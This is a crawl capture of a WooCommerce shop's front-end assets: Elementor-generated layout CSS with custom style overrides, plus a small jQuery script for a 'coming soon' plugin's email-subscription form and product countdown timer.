.elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-icon i{color:var( --e-global-color-6f30fde );transition:color 0.3s;}.elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-icon svg{fill:var( --e-global-color-6f30fde );transition:fill 0.3s;}.elementor-26250 .elementor-element.elementor-element-c6f36f3{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:3px;}.elementor-26250 .elementor-element.elementor-element-c6f36f3 .elementor-icon-list-text{color:var( --e-global-color-6f30fde );transition:color 0.3s;}.elementor-26250 .elementor-element.elementor-element-e83d08b{--display:flex;--background-transition:0.3s;}.elementor-26250:not(.elementor-motion-effects-element-type-background), .elementor-26250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282336;}@media(min-width:768px){.elementor-26250 .elementor-element.elementor-element-48a6c9e{--content-width:80%;}.elementor-26250 .elementor-element.elementor-element-ae998c5{--width:85%;}.elementor-26250 .elementor-element.elementor-element-f1738c9{--width:85%;}.elementor-26250 .elementor-element.elementor-element-9821b78{--width:85%;}.elementor-26250 .elementor-element.elementor-element-00a227b{--width:22%;}.elementor-26250 .elementor-element.elementor-element-8609099{--width:85%;}.elementor-26250 .elementor-element.elementor-element-0005a31{--width:40%;}.elementor-26250 .elementor-element.elementor-element-a566112{--width:85%;}.elementor-26250 .elementor-element.elementor-element-0f93035{--width:17%;}}@media(max-width:767px){.elementor-26250 .elementor-element.elementor-element-9412d6e{--margin-top:140px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-48a6c9e{--margin-top:-200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-407eaf3{--padding-top:10px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-8c6ea34{font-size:13px;line-height:23px;}.elementor-26250 .elementor-element.elementor-element-8c6ea34 .elementor-widget-container{max-width:95%;}.elementor-26250 .elementor-element.elementor-element-ae998c5{--width:90%;}.elementor-26250 .elementor-element.elementor-element-f1738c9{--width:90%;--justify-content:center;--overlay-opacity:1;}.elementor-26250 .elementor-element.elementor-element-ab2735f .elementor-heading-title{font-size:20px;}.elementor-26250 .elementor-element.elementor-element-9821b78{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-00a227b{--width:100%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-26250 .elementor-element.elementor-element-a64d88e.elementor-element{--align-self:center;}.elementor-26250 .elementor-element.elementor-element-fbdeec9.elementor-element{--align-self:center;}.elementor-26250 .elementor-element.elementor-element-8609099{--justify-content:center;--overlay-opacity:1;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-0005a31{--width:1000%;--gap:10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-f536f3f{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26250 .elementor-element.elementor-element-affa07d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-eff3c3a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-a566112{--justify-content:center;--overlay-opacity:1;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26250 .elementor-element.elementor-element-0f93035{--width:100%;}.elementor-26250 .elementor-element.elementor-element-c6f36f3.elementor-element{--align-self:center;}}/* Start custom CSS for container, class: .elementor-element-48a6c9e */@media (max-width: 1280px) {
  .elementor-26250 .elementor-element.elementor-element-48a6c9e {
        width: 121% !important;
    }
}

@media (max-width: 600px) {
  .elementor-26250 .elementor-element.elementor-element-48a6c9e {
        width: 100% !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://daryakav.com/wp-content/uploads/elementor/css/post-26265.css?ver=1766835237
body_size: 1903
content:
.elementor-26265 .elementor-element.elementor-element-3f6148d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-26265 .elementor-element.elementor-element-f7774c0 .woocommerce-breadcrumb{color:#2C9ECA;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:600;}.elementor-26265 .elementor-element.elementor-element-f7774c0 .woocommerce-breadcrumb > a{color:#FFFFFF;}.elementor-26265 .elementor-element.elementor-element-f7774c0 > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-26265 .elementor-element.elementor-element-f7774c0{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-26265 .elementor-element.elementor-element-f7774c0.elementor-element{--align-self:flex-start;}.elementor-26265 .elementor-element.elementor-element-0cdb198{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:20px 20px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-d5e5425{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-72e1f37{--display:flex;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-c5696d5{text-align:right;}.elementor-26265 .elementor-element.elementor-element-c5696d5 .elementor-heading-title{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:28px;font-weight:600;line-height:55px;}.elementor-26265 .elementor-element.elementor-element-45d5a1e{--divider-border-style:solid;--divider-color:#2C9ECA;--divider-border-width:1px;}.elementor-26265 .elementor-element.elementor-element-45d5a1e .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-26265 .elementor-element.elementor-element-45d5a1e .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-26265 .elementor-element.elementor-element-5c3a414 .jet-unfold:not(.jet-unfold-state) .jet-unfold__content{max-height:150px;}.elementor-26265 .elementor-element.elementor-element-5c3a414 .jet-unfold__button{align-self:center;}.elementor-26265 .elementor-element.elementor-element-5c3a414 .jet-unfold .jet-unfold__button{flex-direction:row;}.elementor-26265 .elementor-element.elementor-element-5c3a414 .jet-unfold__content{color:var( --e-global-color-6f30fde );font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:600;}.elementor-26265 .elementor-element.elementor-element-5c3a414 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26265 .elementor-element.elementor-element-12c9bcb{--divider-border-style:solid;--divider-color:#2C9ECA;--divider-border-width:1px;}.elementor-26265 .elementor-element.elementor-element-12c9bcb .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-26265 .elementor-element.elementor-element-12c9bcb .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-26265 .elementor-element.elementor-element-792c14c{font-family:"yekan bakh", Sans-serif;font-size:14px;font-weight:400;line-height:17px;color:#AFAFAF;}.elementor-26265 .elementor-element.elementor-element-792c14c a{font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-26265 .elementor-element.elementor-element-1668a4f{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#9683D0;--border-color:#9683D0;--border-radius:15px 15px 15px 15px;box-shadow:0px 18px 80px 0px rgba(0,0,0,0.5);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-26265 .elementor-element.elementor-element-1668a4f, .elementor-26265 .elementor-element.elementor-element-1668a4f::before{--border-transition:0.3s;}.elementor-26265 .elementor-element.elementor-element-b6c06d3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-019fdf1{--display:flex;--background-transition:0.3s;}.elementor-26265 .elementor-element.elementor-element-4726d9e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-26265 .elementor-element.elementor-element-4726d9e .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-26265 .elementor-element.elementor-element-4726d9e .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:18px;font-weight:600;line-height:28px;fill:#FFFFFF;color:#FFFFFF;background-color:#25D366;border-radius:15px 15px 15px 15px;padding:12px 30px 6px 30px;}.elementor-26265 .elementor-element.elementor-element-b5c7a7e{--display:flex;--background-transition:0.3s;}.elementor-26265 .elementor-element.elementor-element-434ad76 .elementor-button{font-family:"yekan bakh", Sans-serif;font-size:18px;font-weight:600;line-height:28px;fill:#FFFFFF;color:#FFFFFF;background-color:#2C9ECA;border-radius:15px 15px 15px 15px;padding:12px 30px 12px 30px;}.elementor-26265 .elementor-element.elementor-element-62bad6d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-26265 .elementor-element.elementor-element-9046623{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-fdf99b3{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-554bdd9{text-align:justify;color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:15px;font-weight:400;line-height:35px;}.elementor-26265 .elementor-element.elementor-element-554bdd9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-26265 .elementor-element.elementor-element-68bf79c{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.woocommerce .elementor-26265 .elementor-element.elementor-element-f8466d5 .shop_attributes{color:#FFFFFF;font-family:"yekan bakh", Sans-serif;font-size:16px;font-weight:600;}.elementor-26265 .elementor-element.elementor-element-f8466d5{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-26265 .elementor-element.elementor-element-f8466d5.elementor-element{--align-self:center;}.elementor-26265 .elementor-element.elementor-element-0572893{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-65e28f3{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-26265 .elementor-element.elementor-element-65e28f3.elementor-element{--align-self:center;}.elementor-26265 .elementor-element.elementor-element-1e5007d{--n-tabs-direction:column;--n-tabs-heading-direction:row;--n-tabs-heading-width:initial;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:0;--n-tabs-heading-justify-content:flex-start;--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:0;--n-tabs-title-justify-content:center;--n-tabs-title-text-align:center;--n-tabs-heading-wrap:wrap;--n-tabs-heading-overflow-x:initial;--n-tabs-title-white-space:initial;--n-tabs-title-gap:20px;--n-tabs-title-font-size:18px;--n-tabs-title-color:#9683D0CF;--n-tabs-title-color-active:#BAA3FF;}.elementor-26265 .elementor-element.elementor-element-1e5007d > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:not( :hover ){background:#104F97;}.elementor-26265 .elementor-element.elementor-element-1e5007d > .elementor-widget-container > .e-n-tabs[data-touch-mode="false"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#61CE7000;}.elementor-26265 .elementor-element.elementor-element-1e5007d > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-26265 .elementor-element.elementor-element-1e5007d > .elementor-widget-container > .e-n-tabs[data-touch-mode="true"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#104F97;}.elementor-26265 .elementor-element.elementor-element-1e5007d > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:"yekan bakh", Sans-serif;font-weight:600;}.elementor-26265 .elementor-element.elementor-element-1e5007d [data-touch-mode="false"] .e-n-tab-title[aria-selected="false"]:hover{--n-tabs-title-color-hover:#9683D0;}.elementor-26265 .elementor-element.elementor-element-3f070a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-26265 .elementor-element.elementor-element-d85397f{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--background-transition:0.3s;--padding-top:20px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-2f92562{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-3d2eefe{--display:flex;--gap:50px 50px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-51e19ce.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26265 .elementor-element.elementor-element-51e19ce.elementor-wc-products ul.products li.product span.onsale{display:block;}body.elementor-page-26265:not(.elementor-motion-effects-element-type-background), body.elementor-page-26265 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282336;}@media(max-width:1024px){.elementor-26265 .elementor-element.elementor-element-51e19ce.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26265 .elementor-element.elementor-element-f7774c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26265 .elementor-element.elementor-element-f7774c0{--container-widget-width:88%;--container-widget-flex-grow:0;width:var( --container-widget-width, 88% );max-width:88%;}.elementor-26265 .elementor-element.elementor-element-f8466d5{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-26265 .elementor-element.elementor-element-65e28f3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-26265 .elementor-element.elementor-element-1e5007d{--n-tabs-title-border-radius:15px 15px 15px 15px;}.elementor-26265 .elementor-element.elementor-element-d85397f{--padding-top:20px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-26265 .elementor-element.elementor-element-51e19ce.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for woocommerce-breadcrumb, class: .elementor-element-f7774c0 */nav.wd-breadcrumbs.woocommerce-breadcrumb a{
    
        color: #ffffff;
}

.wd-action-btn.wd-style-icon-bg-text>a>span {
    color: #000 !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-images, class: .elementor-element-1c10138 */.woocommerce-product-gallery img {border-radius: 15px !important;
}
.product-label.onsale {
    background-color: #082547 !important;
}


figure.woocommerce-product-gallery__image {
    border-radius: 15px !important;
}/* End custom CSS */
/* Start custom CSS for jet-unfold, class: .elementor-element-5c3a414 */.jet-unfold__button.elementor-button.elementor-size-md {
    background-color: transparent;
    font-size: 12px;
    padding-top: 0 !important;
}
.short-des p.product_title.entry-title {
    font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-792c14c */.sku {
    color: #fff ;
    font-weight: 600 ;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4726d9e */.elementor-button-icon {
    font-size: 25px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-additional-information, class: .elementor-element-f8466d5 */.shop_attributes th {
    color: #fff ;
    font-family: 'yekan bakh' !important ;
   
}
.shop_attributes tr {padding: 20px;
    background: #ffffff20;
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-65e28f3 */.woocommerce-Reviews :is( .comment-reply-title,.woocommerce-Reviews-title) {
    font-size: 20px !important
}
.wd-sticky {
    color: #fff ;
    font-family: 'yekan bakh' ;
}
.comment-form .submit {
        border-radius: 10px;
    color: #282336;
    box-shadow: inset 0 18px 80px rgba(0, 0, 0, .15);
    background-color: #6EC1E4;
    font-weight: 600;
    font-family: 'yekan bakh';
    font-style: normal;
    font-size: 15px;
    padding: 10px 50px 10px 50px;
}
.comment-form .submit:hover {
    background: #08254799;
}
.comment-form-rating {
    display: none !important;
}
.comment-notes {
 color: #ffffff90;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-additional-information, class: .elementor-element-f8466d5 */.shop_attributes th {
    color: #fff ;
    font-family: 'yekan bakh' !important ;
   
}
.shop_attributes tr {padding: 20px;
    background: #ffffff20;
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-65e28f3 */.woocommerce-Reviews :is( .comment-reply-title,.woocommerce-Reviews-title) {
    font-size: 20px !important
}
.wd-sticky {
    color: #fff ;
    font-family: 'yekan bakh' ;
}
.comment-form .submit {
        border-radius: 10px;
    color: #282336;
    box-shadow: inset 0 18px 80px rgba(0, 0, 0, .15);
    background-color: #6EC1E4;
    font-weight: 600;
    font-family: 'yekan bakh';
    font-style: normal;
    font-size: 15px;
    padding: 10px 50px 10px 50px;
}
.comment-form .submit:hover {
    background: #08254799;
}
.comment-form-rating {
    display: none !important;
}
.comment-notes {
 color: #ffffff90;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-additional-information, class: .elementor-element-f8466d5 */.shop_attributes th {
    color: #fff ;
    font-family: 'yekan bakh' !important ;
   
}
.shop_attributes tr {padding: 20px;
    background: #ffffff20;
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-65e28f3 */.woocommerce-Reviews :is( .comment-reply-title,.woocommerce-Reviews-title) {
    font-size: 20px !important
}
.wd-sticky {
    color: #fff ;
    font-family: 'yekan bakh' ;
}
.comment-form .submit {
        border-radius: 10px;
    color: #282336;
    box-shadow: inset 0 18px 80px rgba(0, 0, 0, .15);
    background-color: #6EC1E4;
    font-weight: 600;
    font-family: 'yekan bakh';
    font-style: normal;
    font-size: 15px;
    padding: 10px 50px 10px 50px;
}
.comment-form .submit:hover {
    background: #08254799;
}
.comment-form-rating {
    display: none !important;
}
.comment-notes {
 color: #ffffff90;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-additional-information, class: .elementor-element-f8466d5 */.shop_attributes th {
    color: #fff ;
    font-family: 'yekan bakh' !important ;
   
}
.shop_attributes tr {padding: 20px;
    background: #ffffff20;
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-65e28f3 */.woocommerce-Reviews :is( .comment-reply-title,.woocommerce-Reviews-title) {
    font-size: 20px !important
}
.wd-sticky {
    color: #fff ;
    font-family: 'yekan bakh' ;
}
.comment-form .submit {
        border-radius: 10px;
    color: #282336;
    box-shadow: inset 0 18px 80px rgba(0, 0, 0, .15);
    background-color: #6EC1E4;
    font-weight: 600;
    font-family: 'yekan bakh';
    font-style: normal;
    font-size: 15px;
    padding: 10px 50px 10px 50px;
}
.comment-form .submit:hover {
    background: #08254799;
}
.comment-form-rating {
    display: none !important;
}
.comment-notes {
 color: #ffffff90;
}/* End custom CSS */
/* Start custom CSS for nested-tabs, class: .elementor-element-1e5007d */.e-n-tabs-heading {
        background: #104F97;
    border-radius: 15px;
    padding: 8px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/js/woopcs.js?ver=1.0.0
body_size: 602
content:
jQuery(function($){

	$('#woopcs-form').submit(function(e){
		e.preventDefault();
		var email = $('#woopcs-email').val(),
		product   =  $('#woopcs-product-id').val(),
		msg = '',
		msgDiv = $('#woopcs-msg');
		msgDiv.removeAttr('class').html('');
		$('.subscribe-pitch p').hide();

		if( email != '' && WooPcsIsEmail(email) ) {
			$('.woopcs-overlay').addClass('show');
			$.post(woopcs.ajaxurl, { action: 'woopcs_subscribe', email: email, product_id: product }, function(data){
				if( data == 0 ){
					msg = '<b>Error:</b>'+woopcs.already_subscribed+'';
					msgDiv.hide().html(msg).addClass('error').slideDown('slow');
				}
				else if( data == 1 ) {
					msg = '<b>Sucess:</b>'+woopcs.successfully_subscribed+'';
					msgDiv.hide().html(msg).addClass('success').slideDown('slow');
				}
				$('.woopcs-overlay').removeClass('show');
			});
		}
		else {
			msg = '<b>Error:</b>'+woopcs.invalid_email+'';
			$('#woopcs-email').focus();
			msgDiv.hide().html(msg).addClass('error').slideDown('slow');
		}
	});

	function WooPcsIsEmail(email) {
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		return regex.test(email);
	}

	if( $('#woopcs-Countdown').length > 0 ) {
		var AvailableDate = $('#woopcs-Countdown').attr('data-available');
		var ProductId = $('#woopcs-Countdown').attr('data-product-id');
		
		if( isNaN(AvailableDate) == true ) {
			var austDay = new Date(AvailableDate);
			if( woopcs.timer_type == 'normal' ) {
				$('#woopcs-Countdown').countdown({
					until: austDay,
					onExpiry: function(){
						$.post(woopcs.ajaxurl, {
							action: 'woopcs_remove_coming_soon',
							product_id: ProductId
						}, function(data) {
							if( data == 'success' ) {
								window.location.reload();
							}
						});
					}
				});
			}
			else {
				var NewTime = new Date(AvailableDate).getTime() - new Date().getTime();
				$('#woopcs-Countdown').ClassyCountdown({
					end: $.now() + NewTime/1000,
					labels: true,
					labelsOptions: {
						style: 'font-size:0.5em; text-transform:uppercase;'
					},
          style: {
          	days: {
            	gauge: {
              	thickness: woopcs.spiral_border_size,
                bgColor: woopcs.timer_border_color,
                fgColor: woopcs.timer_fill_color
              },
            },
            hours: {
            	gauge: {
              	thickness: woopcs.spiral_border_size,
                bgColor: woopcs.timer_border_color,
                fgColor: woopcs.timer_fill_color
              },
            },
            minutes: {
            	gauge: {
              	thickness: woopcs.spiral_border_size,
                bgColor: woopcs.timer_border_color,
                fgColor: woopcs.timer_fill_color
              },
           	},
            seconds: {
            	gauge: {
              	thickness: woopcs.spiral_border_size,
                bgColor: woopcs.timer_border_color,
                fgColor: woopcs.timer_fill_color
              },
            }
          },
          
          onEndCallback: function() {
						$.post(woopcs.ajaxurl, {
							action: 'woopcs_remove_coming_soon',
							product_id: ProductId
						}, function(data){
							if( data == 'success' ) {
								window.location.reload();
							}
						});
					},
				});
			}
		}
	}

});